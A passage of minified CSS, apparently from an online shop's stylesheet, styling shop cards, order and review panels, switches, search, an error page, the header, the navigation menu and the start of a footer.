auto;gap:1.5rem}@media(max-width:1280px){.class-person{gap:20px}}@media(max-width:640px){.class-person{gap:8px 16px}}.class-person__img{--size:17.5rem;width:var(--size);height:var(--size);grid-area:img}@media(max-width:1280px){.class-person__img{--size:120px}}.class-person__name{grid-area:name}@media(max-width:1440px){.class-person__name{font-size:16px;line-height:20px}}@media(max-width:640px){.class-person__name{font-size:18px;line-height:23px}}.class-person__text{grid-area:text}.file-download{display:inline-flex}.file-download[href]:hover .file-download__title{text-decoration:underline}.file-download__icon{width:1.875rem;height:2.5rem;margin-right:12px}.file-download__title{font-size:.75rem;line-height:1rem}.file-download__descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.shop-card{--min-height:24.25rem;--card-padding:1.5rem;display:flex;flex-direction:column;min-height:var(--min-height);padding:var(--card-padding);background-color:var(--white);border:1px solid var(--blue-dark);position:relative;box-sizing:border-box}@media(max-width:1440px){.shop-card{--min-height:20.5rem}}@media(max-width:1280px){.shop-card{--min-height:280px}}@media(max-width:992px){.shop-card{--min-height:352px}}@media(max-width:640px){.shop-card{--min-height:343px}}.shop-card__title{margin-bottom:.5rem}@media(max-width:1280px){.shop-card__title{font-size:24px}}@media(max-width:640px){.shop-card__title{line-height:32px}}.shop-card__title[href]::before{content:"";position:absolute;bottom:var(--card-padding);right:var(--card-padding);width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:cover;background-position:center}.shop-card__title[href]:hover{opacity:.7}.shop-card__metro{display:flex;align-items:center;margin-bottom:.5rem}@media(max-width:1280px){.shop-card__metro{font-size:16px}}.shop-card__metro::before{content:"";width:.25rem;height:.25rem;margin-right:8px;background-color:var(--blue-dark);border-radius:50%}.shop-card__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-right:1.875rem;margin-top:auto;color:rgba(52,44,37,.54)}@media(max-width:1280px){.shop-card__bottom{font-size:16px}}@media(max-width:640px){.shop-card__bottom{line-height:24px}}.shop-card__link[href]:hover{color:#342c25}.services-accordion{--padding:1.5rem;height:var(--height,auto);border-bottom:1px solid var(--blue-dark);overflow:hidden;transition:height .3s ease-out}.services-accordion__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:.5rem;width:100%;padding-bottom:1.5rem}@media(max-width:1280px){.services-accordion__btn{padding-bottom:20px}}@media(max-width:640px){.services-accordion__btn{padding-bottom:16px}}.services-accordion__btn-icon{--size:1.25rem;width:var(--size);height:var(--size)}.services-accordion._opened .services-accordion__btn-icon{transform:rotate(180deg)}.services-accordion__content{overflow:hidden;box-sizing:border-box}.profile-product{display:flex;gap:1rem}.profile-product:hover .profile-product__icon{opacity:1}.profile-product__img{flex-shrink:0;width:6rem;height:7.75rem}@media(max-width:640px){.profile-product__img{width:80px;height:104px}}.profile-product__img img{width:100%;height:100%}.profile-product__inner{display:flex;flex-direction:column}.profile-product__name,.profile-product__price{margin-bottom:.5rem}.profile-product__info{display:flex;align-items:center;gap:.5rem;margin-top:auto}.profile-product__color._color{--size:1.5rem}.profile-product__size{padding:.2188rem 1.0625rem;background-color:var(--blue-dark);border-radius:6.25rem;color:var(--white)}.profile-product__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:auto;fill:var(--blue-dark);opacity:0;transition:opacity .3s ease-out}.profile-order{background-color:var(--white);border:1px solid var(--blue-dark)}.profile-order__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:grid;grid-template-columns:3fr 1fr;width:100%;padding:1.5rem;gap:1.5rem;text-align:left}@media(max-width:640px){.profile-order__button{padding:15px;-moz-column-gap:16px;column-gap:16px}}.profile-order._opened .profile-order__button{background-color:var(--blue-dark);color:var(--white)}.profile-order__date{opacity:.5;text-align:right}.profile-order__status{display:flex;align-items:center;gap:.5rem}.profile-order__status::before{--size:0.75rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);margin-bottom:.25rem;border-radius:50%;background-color:var(--violet-light);border:1px solid var(--white)}.profile-order__status._confirmed::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:#99930b}.profile-order__status._canceled::before{background-color:var(--red-light)}.profile-order__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.profile-order__icon{--size:24px}}.profile-order._opened .profile-order__icon{transform:rotate(180deg);transition:transform .3s ease-out}.profile-order__content{display:none;grid-template-columns:1fr 1fr}@media(max-width:640px){.profile-order__content{grid-template-columns:1fr;row-gap:18px}}.profile-order._opened .profile-order__content{display:grid}.profile-order__section{display:flex;flex-direction:column;gap:3.5rem;padding:1.4375rem}@media(max-width:640px){.profile-order__section{padding-inline:16px;gap:48px}}.profile-order__section+.profile-order__section{border-left:1px solid rgba(52,44,37,.2)}.profile-order__block{display:grid;gap:2rem}@media(max-width:640px){.profile-order__block{gap:24px}}.profile-order__block._bdb{padding-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.2)}.profile-order__goods{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__goods{gap:16px}}.profile-order__good{padding-bottom:1.4375rem;border-bottom:1px solid rgba(52,44,37,.1)}@media(max-width:640px){.profile-order__good{padding-bottom:15px}}.profile-order__delivery-table tbody{display:grid;gap:2rem}.profile-order__delivery-table tr{display:flex}.profile-order__delivery-table td:first-child{flex-shrink:0;width:40%;padding-right:1rem;box-sizing:border-box}@media(max-width:640px){.profile-order__delivery-table td:first-child{width:50%}}@media(max-width:375px){.profile-order__delivery-table td:first-child{width:45%}}.profile-order__delivery-table td:last-child{flex-grow:1}.profile-order__summ{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__summ{gap:16px}}.profile-order__price{display:grid;gap:.5rem}.profile-order__payment{align-self:start}.profile-review__main{display:flex;gap:1.5rem}.profile-review__main-inner{flex-grow:1}.profile-review__author,.profile-review__date,.profile-review__main,.profile-review__rating,.profile-review__text{margin-bottom:1rem}@media(max-width:1280px){.profile-review__author,.profile-review__date,.profile-review__rating{margin-bottom:8px}}@media(max-width:992px){.profile-review__rating{gap:5px}.profile-review__rating .rating__star{--size:24px}}.profile-review__img{flex-shrink:0;width:7.875rem;height:10rem}@media(max-width:1280px){.profile-review__img{width:100px;height:125px}}@media(max-width:992px){.profile-review__img{width:96px;height:121px}}.profile-review__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.profile-review__date{font-size:.9375rem;line-height:1.1875rem;opacity:.5}@media(max-width:1440px){.profile-review__date{font-size:20px;line-height:28px}}@media(max-width:992px){.profile-review__date{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-review__date{font-size:14px}}.switch{position:relative;display:inline-block;width:5.8125rem;height:2.5rem;border:1px solid currentColor;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.switch._rounded{width:5rem;border-radius:100vmax;background-color:var(--blue-dark);opacity:.3;transition:opacity .3s ease-out}.switch._rounded:has(:checked){opacity:1}.switch._rounded._sm{width:3.625rem;height:1.8125rem}.switch._rounded._xs{width:3rem;height:1.5rem}@media(max-width:1280px){.switch{width:80px;height:32px}.switch._rounded{width:64px}}@media(max-width:640px){.switch{width:72px;height:28px}.switch._rounded{width:64px;height:32px}.switch._rounded._sm{width:3rem;height:1.5rem}}.switch__input{display:none}.switch__inner::before{--offset:3px;--width:2rem;content:"";position:absolute;top:var(--offset);bottom:var(--offset);left:var(--offset);width:var(--width);border:1px solid currentColor;box-sizing:border-box;transform:translateZ(0);transition:left .3s ease-out,background-color .3s ease-out;will-change:left}.switch._rounded .switch__inner::before{border-radius:50%;background-color:var(--white)}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}.switch._rounded._xs .switch__inner::before{--offset:1px;--width:1.25rem}@media(max-width:1280px){.switch__inner::before{--width:24px}.switch._rounded .switch__inner::before{--offset:1px;--width:28px}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}}@media(max-width:640px){.switch__inner::before{--width:20px}.switch._rounded._sm .switch__inner::before{--offset:1px}}input:checked~.switch__inner .switch__label-right{opacity:0}input:checked~.switch__inner .switch__label-left{opacity:1}input:checked~.switch__inner::before{left:calc(100% - var(--width) - var(--offset));background-color:currentColor}.switch._rounded input:checked~.switch__inner::before{background-color:var(--white)}.switch__label-left,.switch__label-right{position:absolute;top:.5rem;bottom:.5rem;width:2.5625rem;text-align:center;transition:opacity .3s ease-out}.switch._rounded .switch__label-left,.switch._rounded .switch__label-right{visibility:hidden}@media(max-width:1280px){.switch__label-left,.switch__label-right{top:4px;bottom:4px;width:36px}}@media(max-width:640px){.switch__label-left,.switch__label-right{top:6px;bottom:6px;width:32px}}.switch__label-left{left:.5rem;opacity:0}@media(max-width:1280px){.switch__label-left{left:auto;right:36px;text-align:right}}@media(max-width:640px){.switch__label-left{right:32px}}.switch__label-right{right:.5rem}.message-item__date{margin-bottom:.5rem;opacity:.5;font-size:.9375rem;line-height:1.1875rem}@media(max-width:1280px){.message-item__date{font-size:14px;line-height:24px}}@media(max-width:640px){.message-item__date{font-size:12px;line-height:16px}}.message-item__title:not(:last-child){margin-bottom:1rem}@media(max-width:640px){.message-item__title:not(:last-child){margin-bottom:8px}}.message-item__text{opacity:.7}.search-block{--btn-size:2.25rem;position:relative;display:flex;align-items:center}.search-block__btn{display:flex;min-width:var(--btn-size);height:var(--btn-size)}.search-block__btn[href]:hover,.search-block__btn[type=button]:hover{opacity:.7}.search-block__btn .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search,.search-block__btn._reset .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search,.search-block__btn._reset .button__icon._close-search{display:block}@media(max-width:640px){.search-block__btn .button__icon{width:24px;height:24px}.search-block__btn._reset .button__icon._search{display:block}.search-block__btn._reset .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search{display:block}}.search-block__label{opacity:.5}.search-block__btn-text{display:flex;-moz-column-gap:.25em;column-gap:.25em;max-width:300px;margin-left:1rem;padding-top:.2em;white-space:nowrap}._search-opened .search-block__btn-text,.search-block__btn-text._empty{display:none}@media(max-width:992px){.search-block__btn-text{flex-wrap:wrap}}@media(max-width:640px){.search-block__btn-text{display:none}}.search-block__value{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:220px}@media(max-width:1440px){.search-block__value{max-width:200px}}@media(max-width:1280px){.search-block__value{max-width:100px}}.error-section{--text-width:43.375rem;--title-width:71.5625rem;--min-height:56.75rem;position:relative;display:flex;min-height:max(var(--min-height),var(--100vh));background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.error-section{--min-height:760px;--text-width:636px}}@media(max-width:1280px){.error-section{--min-height:640px;--text-width:409px}}@media(max-width:992px){.error-section{--min-height:996px;--text-width:533px}}@media(max-width:640px){.error-section{--min-height:640px}}.error-section__wrap{position:relative;z-index:1;display:grid;grid-template-areas:"title title" "text link";grid-template-columns:1fr 1fr;align-content:space-between;row-gap:7.5rem;-moz-column-gap:4rem;column-gap:4rem;padding-top:8.9375rem;padding-bottom:5.5625rem}@media(max-width:1440px){.error-section__wrap{padding-top:150px;padding-bottom:72px}}@media(max-width:1280px){.error-section__wrap{row-gap:64px;padding-top:120px;padding-bottom:62px}}@media(max-width:992px){.error-section__wrap{row-gap:48px;padding-bottom:56px;grid-template-columns:1fr;grid-template-rows:auto auto 1fr;grid-template-areas:"title" "text" "link"}}@media(max-width:640px){.error-section__wrap{row-gap:32px;padding-top:96px;padding-bottom:40px}}.error-section__title{grid-area:title;max-width:var(--title-width);line-height:7.5rem}@media(max-width:1440px){.error-section__title{font-size:92px;line-height:92px}}@media(max-width:1280px){.error-section__title{font-size:80px;line-height:104px}}@media(max-width:640px){.error-section__title{font-size:38px;line-height:40px}}.error-section__text{grid-area:text;align-self:flex-end;max-width:var(--text-width)}.error-section__link{grid-area:link;align-self:flex-end;justify-self:flex-end}.error-section__link._arrow-l .button__icon{--size:4rem;margin-left:2.5rem;fill:transparent}@media(max-width:1280px){.error-section__link._arrow-l .button__icon{--size:40px;margin-left:32px}}@media(max-width:640px){.error-section__link._arrow-l .button__icon{--size:32px;margin-left:24px;fill:currentColor}}@media(max-width:1440px){.error-section__link .button__text{align-items:flex-end}}@media(max-width:1280px){.error-section__link .button__text{margin-bottom:-8px}}.error-section__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tooltip{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:1.25rem;height:1.25rem}.tippy-box{color:var(--blue-dark);background-color:var(--white);border:1px solid currentColor;border-radius:0}.tippy-box::before{content:"";position:absolute;inset:0;top:-1px;background-color:var(--white);border-top:1px solid var(--blue-dark)}.tippy-content{z-index:10;padding:.5rem;text-align:center;font-size:.75rem;line-height:1rem;background-color:var(--white)}.tippy-box[data-placement^=top]>.tippy-arrow::after{bottom:-7px;border-width:10px 10px 0;border-top-color:var(--blue-dark);transform-origin:center top;transform:translate(-50%,1px)}.tippy-box[data-placement^=bottom]>.tippy-arrow::after{top:-7px;border-width:0 10px 10px;border-bottom-color:var(--blue-dark);transform-origin:center bottom;transform:translate(-50%,-1px)}.tippy-box[data-placement^=left]>.tippy-arrow::after{border-width:10px 0 10px 10px;border-left-color:var(--blue-dark);right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow::after{left:-7px;border-width:10px 10px 10px 0;border-right-color:var(--blue-dark);transform-origin:center right}.tippy-arrow{color:var(--white)}.tippy-arrow::before{z-index:2}.tippy-arrow::after{left:50%}.video{position:relative}.video__container{position:relative;width:100%;height:0;padding-bottom:80.5147058824%}.video__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.video__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:grid;justify-content:center;align-items:center;width:100%;height:100%}.video__button:hover .video__icon._hover{opacity:1}.video__icon{--size:6rem;grid-area:1/1/-1/-1;width:var(--size);height:var(--size)}.video__icon._hover{opacity:0}@media(max-width:640px){.video__icon{--size:5rem}.video__icon._hover{opacity:1}}.button-up{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:3.5rem;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--blue-dark)}@media(max-width:640px){.button-up{--size:48px}}.button-up__icon{--size:1.5rem;width:var(--size);height:var(--size)}.stages__block{position:relative;display:flex;flex-direction:column;background-color:var(--white);border:1px solid rgba(65,92,152,.2);margin-bottom:1rem}.stages__block:last-of-type{margin-bottom:var(--container-padding)}.stages__block._hidden .stages__title{padding-bottom:1.5rem;color:rgba(52,44,37,.4)}.stages__block._active .stages__content{display:block}.stages__block._active .stages__next{display:flex}.stages__block._complete .stages__next{display:none}.stages__block._complete .stages__result{display:block}.stages__block._complete .stages__edit-content{display:none}@media(max-width:640px){.stages__block._hidden .stages__block .stages__title{padding-bottom:1.3125rem}.stages__block._complete .stages__block .stages__title{padding-bottom:1.875rem}}.stages__title{padding:2rem 14.375rem 2.8125rem 2rem;color:var(--gray-dark)}@media(max-width:767px){.stages__title{padding:1.5rem .9375rem;padding-bottom:.875rem}}.stages__content{padding:2rem;padding-top:0}._hidden .stages__content{display:none}._active .stages__content{display:block}@media(max-width:640px){.stages__content{padding:1rem;padding-top:0}}.stages__next{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}._hidden .stages__next{display:none}.stages__next svg{width:1.5rem;height:1.5rem}.stages__next[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:767px){.stages__next{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.stages__next{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}}.stages__result{display:none}.stages__result-bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.stages__result-bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.stages__result-bottom{margin-top:24px;padding-top:24px}}.stages__edit-content .textarea__label{padding-top:.6875rem}.stages__edit-content .textarea__input{height:3.875rem}.stages__checkbox{margin-top:1.5rem}.stages__submit.cart-bottom{--popup-padding:var(--container-padding)}.stages__submit.cart-bottom._hidden{display:none}@media(max-width:640px){.stages__submit.cart-bottom{width:calc(100% + var(--popup-padding));margin-left:calc(-1*var(--popup-padding)/2)}}.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:3rem}@media(max-width:640px){.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:2rem}}.loader{position:relative;z-index:2;width:10.9375rem;height:-moz-min-content;height:min-content;text-align:center;pointer-events:none;opacity:0;transition:opacity .15s ease-out}.loader._inited{opacity:1}.loader._hidden{opacity:0}.loader__img{aspect-ratio:233/192}.header{display:flex;height:var(--header-height);color:var(--white);box-sizing:border-box;opacity:0}.is-header-inited .header{transition:height .15s ease-out,color .15s ease-out,background-color .15s ease-out;opacity:initial}._popup-opened-cart .header{background-color:var(--white);border-bottom:1px solid var(--blue-dark);color:var(--blue-dark)}.header__container{display:flex;align-items:center;justify-content:center;-moz-column-gap:1.25rem;column-gap:1.25rem}.header__actions,.header__left{display:flex;flex-basis:50%;align-items:center}.header__actions{justify-content:flex-end;-moz-column-gap:.375rem;column-gap:.375rem}@media(max-width:768px){.header__actions{-moz-column-gap:7px;column-gap:7px}}@media(max-width:375px){.header__actions{-moz-column-gap:1px;column-gap:1px}}.header__logo-link{display:flex}.header__logo-icon{transition:width .15s ease-out,height .15s ease-out}.header__logo-icon._short{display:none}@media(max-width:768px){.header__logo-icon._short{display:block;width:71px;height:36px}}@media(max-width:640px){.header__logo-icon._short{width:50px;height:26px}}.header__logo-icon._full{width:15.25rem;height:1.6875rem}@media(max-width:1024px){.header__logo-icon._full{width:226px;height:25px}}@media(max-width:768px){.header__logo-icon._full{display:none}}.header__actions-item:last-child{margin-right:-.5rem}@media(max-width:1024px){.header__actions-item:last-child{margin-right:-10px}}@media(max-width:768px){.header__actions-item:last-child{margin-right:-6px}}@media(max-width:375px){.header__actions-item:last-child{margin-right:-7px}}@media(max-width:640px){.header__actions-item._user{display:none}}.header__actions-link{--size:3.125rem;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);transition:transform .15s ease-out;will-change:transform,scale}@media(max-width:768px){.header__actions-link{--size:40px}}.header__actions-link svg{--size:2rem;width:var(--size);height:var(--size);transition:width .15s ease-out,height .15s ease-out}@media(max-width:768px){.header__actions-link svg{--size:24px}}@media(max-width:375px){.header__actions-link svg{--size:25px}}.header__actions-link._cart{position:relative}.header__actions-link._cart .header__cart-number{--size:1rem;position:absolute;top:.7em;right:.6em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.header__actions-link._cart .header__cart-number:empty{display:none}@media(max-width:768px){.header__actions-link._cart .header__cart-number{top:.3em;right:.3em}}@media(max-width:375px){.header__actions-link._cart .header__cart-number{top:.5em;right:.3em}}.header__actions-link:hover{transform:scale(1.1)}.header__search{margin-left:2.875rem}@media(max-width:1440px){.header__search{margin-left:46px}}@media(max-width:1024px){.header__search{margin-left:30px}}@media(max-width:640px){.header__search{margin-left:11px}}.header__compare-link{--btn-size:2.25rem;width:var(--btn-size);height:var(--btn-size);margin-left:1.25rem}.header__compare-link:hover{opacity:.7}@media(max-width:640px){.header__compare-link{display:none}}.header._fixed,.header._inner-page{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.menu{--col-width:43.875rem;position:relative;box-sizing:border-box;display:grid;grid-template-columns:var(--col-width) 1fr;grid-template-rows:min-content 1fr;height:var(--100vh);padding-top:var(--header-height);color:var(--white);background-color:var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1440px){.menu{--col-width:583px}}@media(max-width:1280px){.menu{--col-width:608px;grid-template-rows:repeat(3,min-content)}}@media(max-width:992px){.menu{display:flex;flex-direction:column}}.menu__top{position:relative;grid-column:1/2;grid-row:1/2;box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;padding-top:1.875rem;padding-bottom:2rem;padding-left:var(--container-padding);border-bottom:1px solid currentColor;box-shadow:0 1px 0 1px currentColor}@media(max-width:1440px){.menu__top{padding-top:19px;padding-bottom:16px}}@media(max-width:1280px){.menu__top{padding-top:20px;padding-bottom:15px;border-right:1px solid currentColor;box-shadow:none}}@media(max-width:992px){.menu__top{padding-bottom:22px;padding-right:var(--container-padding);border-right:0}}@media(max-width:640px){.menu__top{padding-top:24px;padding-bottom:24px}}.menu__nav{position:relative;z-index:1;grid-column:1/2;grid-row:2/3;display:flex;flex-direction:column;box-shadow:0 0 0 1px currentColor}@media(max-width:1280px){.menu__nav{box-shadow:none;border-right:1px solid currentColor}}@media(max-width:992px){.menu__nav{border-right:0;flex-grow:1}}.menu__nav-list{position:relative;flex-grow:1;display:flex;flex-direction:column}@media(max-width:1280px){.menu__nav-list{flex-grow:0}}@media(max-width:992px){.menu__nav-list{flex-grow:1}}.menu__nav-item{flex-grow:1;display:flex;flex-direction:column;box-sizing:border-box;border-bottom:1px solid currentColor}.menu__nav-item:hover{background-color:var(--white)}.menu__nav-item:hover .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item:hover>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog._activities{transform:translateX(calc(200% + 1px))}.menu__nav-item:last-child{border-bottom:1px solid transparent}@media(max-width:1280px){.menu__nav-item{position:relative;flex-grow:0;height:var(--item-height)}.menu__nav-item:last-child{border-bottom:1px solid currentColor}.menu__nav-item._opened{background-color:var(--white)}.menu__nav-item._opened>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:none!important}.menu__nav-item._dropdown{overflow:hidden}.menu__nav-item._opened .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item._opened .menu__accordion-icon{transform:scaleY(-1)}}.menu__accordion-icon{--size:2rem;display:none;flex-shrink:0;width:var(--size);height:var(--size);margin-top:-.25em;transition:transform .3s ease-out}@media(max-width:1280px){.menu__accordion-icon{display:block}}@media(max-width:992px){.menu__accordion-icon{margin-top:-.15em}}.menu__nav-link{position:relative;z-index:2;flex-grow:1;box-sizing:border-box;display:flex;justify-content:space-between;align-items:center;padding-left:var(--container-padding);padding-right:var(--container-padding);padding-top:.2em;background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}.menu__nav-link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__nav-link{--font-size-h4:44px;padding-top:.3em}}@media(max-width:1280px){.menu__nav-link{--font-size-h4:56px;min-height:97px;flex-grow:0;margin-bottom:1px}}@media(max-width:992px){.menu__nav-link{padding-top:.24em}}@media(max-width:640px){.menu__nav-link{--font-size-h4:38px;min-height:64px}}@media(max-width:374px){.menu__nav-link{--font-size-h4:30px}}.menu__links{grid-column:2/-1;grid-row:1/2;display:flex;justify-content:flex-end;border-bottom:1px solid currentColor;background-color:var(--blue-dark)}@media(max-width:1280px){.menu__links{grid-column:1/2;grid-row:3/4}}@media(max-width:992px){.menu__links{border-bottom:0;box-shadow:0 0 0 1px currentColor}}.menu__links-item{display:flex}@media(max-width:1280px){.menu__links-item{flex-grow:1;width:100%}}@media(max-width:992px){.menu__links-item:last-child .menu__link{border-right:0}}.menu__link{box-sizing:border-box;display:flex;flex-grow:1;align-items:center;justify-content:center;min-width:16.0625rem;padding:.9375rem;border-left:1px solid currentColor;text-align:center}.menu__link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__link{min-width:214px;font-size:18px}}@media(max-width:1280px){.menu__link{min-height:136px;border:0;border-right:1px solid currentColor;font-size:16px}}@media(max-width:992px){.menu__link{min-width:auto}}@media(max-width:640px){.menu__link{min-height:96px;font-size:14px}}@media(max-width:374px){.menu__link{padding:5px}}.menu__info{margin-bottom:1rem}@media(max-width:1440px){.menu__info{margin-bottom:9px}}@media(max-width:640px){.menu__info{margin-bottom:12px;font-size:12px}}.menu__info-links{display:flex;-moz-column-gap:1rem;column-gap:1rem;font-family:var(--default-font-family)}@media(max-width:1440px){.menu__info-links{-moz-column-gap:24px;column-gap:24px;font-size:16px}}@media(max-width:1024px){.menu__info-links{font-size:16px}}@media(max-width:992px){.menu__info-links{font-size:14px}}@media(max-width:640px){.menu__info-links{flex-direction:column;row-gap:11px;font-size:16px}}.menu__mail:hover,.menu__tel:hover{opacity:.8}.menu__dropdown{--dropdown-width:20.0625rem;position:absolute;z-index:-1;top:0;right:0;box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.5rem;background-color:var(--blue-dark);width:var(--dropdown-width);height:100%;padding:3rem;border-right:1px solid currentColor;transition:transform .3s ease-out;will-change:transform}.menu__dropdown._catalog{--dropdown-width:calc(var(--img-width) / 2 - 1px);overflow:auto}.menu__dropdown._catalog::before{content:attr(aria-label);margin-bottom:.5rem;text-transform:uppercase}@media(max-width:1440px){.menu__dropdown{--dropdown-width:272px;padding:32px;row-gap:25px}}@media(max-width:1280px){.menu__dropdown{--dropdown-width:100%;z-index:1;position:static;height:-moz-fit-content;height:fit-content;padding-bottom:64px;border:0}.menu__dropdown._catalog{--dropdown-width:100%;overflow:visible;padding-top:68px}.menu__dropdown._catalog::before{display:none}}@media(max-width:640px){.menu__dropdown{padding:24px 16px;row-gap:22px}.menu__dropdown._catalog{padding-top:56px}}.menu__dropdown-link{display:flex}.menu__dropdown-link:hover{opacity:.8}@media(max-width:992px){.menu__dropdown-link{font-size:18px}}@media(max-width:640px){.menu__dropdown-link{font-size:14px}}.menu__bg-wrapper{position:relative;grid-column:2/3;grid-row:2/3;overflow:hidden}@media(max-width:1280px){.menu__bg-wrapper{grid-row:1/-1}}@media(max-width:992px){.menu__bg-wrapper{display:none}}.menu__bg-img{position:absolute;top:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity .15s ease-out}.menu__bg-img._opened{opacity:1}@media(max-width:1280px){.menu__bg-img{height:577px}}.menu__compare-link,.menu__location,.menu__user-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:baseline;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33}@media(max-width:992px){.menu__compare-link,.menu__location,.menu__user-link{font-size:16px}}@media(max-width:640px){.menu__compare-link,.menu__location,.menu__user-link{font-size:18px;align-items:center;line-height:1}}.menu__compare-link,.menu__user-link{display:none}@media(max-width:640px){.menu__compare-link,.menu__user-link{display:flex;margin-bottom:25px}}.menu__user-icon{fill:none}.menu__location-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:1440px){.menu__location-icon{position:relative;top:2px}}@media(max-width:640px){.menu__location-icon{--size:23px;top:0}}.menu__location-icon._arrow{align-self:center}@media(max-width:1440px){.menu__location-icon._arrow{top:-2px;left:1px}}@media(max-width:640px){.menu__location-icon._arrow{--size:16px;top:-1px;left:2px}}.menu__catalog-accordion{height:0;margin-bottom:-1px}.menu__catalog-accordion button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:32px;display:none;-moz-column-gap:16px;column-gap:16px;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;font-weight:400;text-transform:uppercase;-moz-text-align-last:left;text-align-last:left}.menu__catalog-accordion svg{transition:transform .3s ease-out}.menu__catalog-accordion._opened svg{transform:scaleY(-1)}@media(max-width:1280px){.menu__catalog-accordion{--item-height:36px;position:relative;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:0;height:var(--item-height);margin-top:24px;margin-bottom:0;transition:height .3s ease-out;overflow:hidden}.menu__catalog-accordion:last-child{margin-bottom:24px}.menu__catalog-accordion button{display:flex}}@media(max-width:640px){.menu__catalog-accordion{--item-height:24px}.menu__catalog-accordion button{left:16px}.menu__catalog-accordion svg{width:24px;height:24px}}@media(max-width:1280px){.menu [data-menu-accordion-content]{height:0;overflow:hidden}}.footer{--footer-spacing-1:1.0625rem;--footer-spacing-2:2rem;--footer-hover:rgb(215.75, 215.75, 